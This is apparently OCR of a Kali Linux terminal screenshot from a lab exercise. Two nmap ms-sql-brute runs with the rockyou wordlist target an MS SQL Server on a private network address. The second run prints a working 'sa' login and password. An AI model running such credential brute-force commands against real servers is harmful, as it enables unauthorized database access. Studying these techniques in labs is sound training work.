 rdp@kali: ~
File Actions Edit View Help
rdp@kali: ~ × rdp@kali: ~ ×
┌──(rdp㉿kali)-[~]
└─$ nmap -p 1433 --script ms-sql-brute --script-args userdb=user.txt,passdb=/usr/share/wordlists/rockyou.txt 192.168.136.11
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-25 11:36 EST
Nmap scan report for 192.168.136.11
Host is up (0.00040s latency).
PORT     STATE SERVICE
1433/tcp open  ms-sql-s
| ms-sql-brute:
|   192.168.136.11:1433:
| [192.168.136.11:1433]
|   No credentials found
|   Errors:
|_    Failed to load usernames list.
Nmap done: 1 IP address (1 host up) scanned in 0.15 seconds
┌──(rdp㉿kali)-[~]
└─$ nmap -p 1433 --script ms-sql-brute --script-args userdb=users.txt,passdb=/usr/share/wordlists/rockyou.txt 192.168.136.11
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-25 11:37 EST
Nmap scan report for 192.168.136.11
Host is up (0.00043s latency).
PORT     STATE SERVICE
1433/tcp open  ms-sql-s
| ms-sql-brute:
|   192.168.136.11:1433:
| [192.168.136.11:1433]
|   Credentials found:
|_    sa:$QLServer123! => Login Success
Nmap done: 1 IP address (1 host up) scanned in 15.75 seconds
┌──(rdp㉿kali)-[~]
└─$
KALI LINUX
"the quieter you become, the more you are able to hear"